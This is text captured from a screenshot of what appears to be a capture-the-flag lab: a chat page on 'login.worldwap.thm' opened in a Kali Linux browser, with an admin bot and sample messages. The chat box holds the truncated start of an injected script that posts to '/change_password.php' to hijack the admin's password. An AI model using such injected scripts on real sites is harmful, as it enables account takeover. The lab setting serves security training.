 login.worldwap.thm/chat.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WAP WORLD Search Welcome, Moderator Change Password Go to Chat Logout
Admin Bot
Online
John Doe
Hey, how's it going?
Jane Smith
Are we meeting today?
9:15 AM
9:17 AM
Admin
Reset/ Move Admin Bot to chat.php page
Clear all chats
Incase the bot is unresposive, you can
reset it as well
Privacy and support
<script>fetch('/change_password.php',{method:'POST',headers:{'Content-Type':' Send